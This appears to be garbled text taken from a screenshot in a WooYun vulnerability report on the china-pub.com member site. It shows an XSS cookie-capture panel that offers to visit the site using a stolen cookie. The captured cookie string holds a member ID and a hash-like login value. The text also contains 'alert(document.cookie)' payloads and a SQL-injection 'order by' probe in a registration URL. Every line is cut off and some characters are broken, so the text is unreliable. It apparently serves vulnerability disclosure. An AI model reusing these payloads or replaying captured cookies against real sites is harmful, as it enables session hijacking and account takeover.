 Url链
接
http://member.china-pub.com/member/mypub/my_comment.aspx]
带Cookie代理访问| 不带Cookie代理访问
Url标
题
我的评�
Cookie
selecthistory=alertdocument.cookieamp|alert(document.cookie)&; CViewProductHistory=3768161;Hadoop操作手册(影印版)(china-pub首发); ref=http://www.china
Hm_lvt_3d4e3529ee0ff44664489f361edc6693=1378406677,1378407185,1378407188; Hm_lpvt_3d4e3529ee0ff44664489f361edc6693=1378410622; huiyuan=
hymm=5854cf364227baa6920c341bd58bbe35; huiyuanstar=0; memid=1948299; __utmz=268923182.1378410637.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd
hurl=,w/,s/alert(document.cookie)%26&type=&pz=1,s/alertdocument%2ecookieamp,w/member/register/regform.asp,w/member/register/registeredok2012.asp,m
mobile=&yzm=13654,m/user/ver_tel.asp?mobile=&yzm=136547,m/user/ver_tel.asp?mobile=&yzm=136546,m/user/ver_tel.asp?
mobile=&yzm=136544,w//member/mypub2010/user/ver_mail_y.asp,m/user/ver_mail.asp,m/user/accountinformationchanges.asp,w/computers/bbs/,w/computers/b
pub.com/member/mypub/pub_mybook.aspx,http://member.china-pub.com/member/mypub/myaddress.aspx,http://member.china-pub.com/member/mypub/pub_n
pub.com/member/mypub/my_comment.aspx,http://member.china-pub.com/member/mypub/account_infrom.aspx,http://member.china-pub.com/member/mypub/
pub.com/member/mypub/member_card.aspx,e/,w/member/register/pwd2012.asp,m/user/passwordchanges.asp,e/?scriptname=/member/mypub2010/user/passwo
code=no&scriptname=/member/mypub2010/user/passwordchanges.asp&querystr=,http://member.china-pub.com/member/mypub/index.aspx,e/?code=no&script
code=mm,zt/1309/2014_mba_130902/2014_mba_130902.html,p/3768161,w/ebook/nsearch.aspx?key=,w/edition06/dl_cp.asp?ref=http%3a%2f%2fwww%2ech
pub.com/member/mypub/updatetouxiang.aspx,http://member.china-pub.com/member/mypub/pub_pay.aspx,w/computers/bbs/queshu/qsinfo_list.asp,http://mem
pub.com/member/mypub/myprize.aspx,p/member/readinghome/probationcenter.aspx,p/member/readinghome/bookview.aspx?id=1144361,w/member/buybook/m
gaoxiao=1,w/member/register/regform.asp?gaoxiao=1 2,w/member/register/regform.asp?gaoxiao=1 1,w/member/register/regform.asp?gaoxiao=1%20order%20by
rootid=1&boardid=3,w/member/bookbar/,p/member/bookpinglun/viewpinglun.asp?
www.wooyun.org